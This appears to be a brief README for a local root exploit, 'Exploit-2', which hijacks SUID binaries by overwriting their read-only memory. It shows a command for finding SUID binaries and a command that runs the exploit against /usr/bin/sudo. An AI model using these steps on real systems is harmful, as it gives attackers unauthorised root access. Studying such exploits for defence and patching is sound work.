 Exploit-2 - Hijacking SUID binaries
• This exploit can be used to inject and overwrite data in read-only SUID process memory that run as root.
Finding SUID binaries
find / -perm -4000 2>/dev/null
Running the exploit binary
./exploit-2 /usr/bin/sudo